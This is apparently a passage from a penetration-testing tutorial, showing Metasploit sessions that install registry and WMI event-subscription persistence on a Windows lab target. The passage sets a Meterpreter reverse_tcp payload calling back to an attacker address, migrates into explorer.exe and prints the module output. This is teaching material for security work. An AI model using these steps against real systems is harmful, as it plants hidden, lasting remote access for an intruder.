 LHOST => 192.168.216.5
msf exploit(registry_persistence) > set LPORT 443
LPORT => 443
msf exploit(registry_persistence) > exploit
...
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/persistence/192.168.216.10_20171126.2103/192.168.2
16.10_20171126.2103.rc
msf exploit(registry_persistence) >
Now we just need to set up a listener and wait for the target machine to reboot.
2. Another persistence module we will use is the WMI Event Subscription
Persistence local exploit module:
meterpreter > migrate -N explorer.exe
[*] Migrating from 5280 to 5672...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) > use exploit/windows/local/wmi_persistence
set SESSION 1
SESSION => 1
msf exploit(wmi_persistence) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(wmi_persistence) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(wmi_persistence) > set LPORT 443
LPORT => 443
[*] Installing Persistence...
[+] - Bytes remaining: 12260
[+] - Bytes remaining: 4260
[+] Payload successfully staged.
[+] Persistence installed! Call a shell using "smbclient
\\\\192.168.216.10\\C$ -U BOB <arbitrary password>"
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/wmi_persistence/192.168.216.10_20171127.1028/192.1
68.216.10_20171127.1028.rc
msf exploit(wmi_persistence) >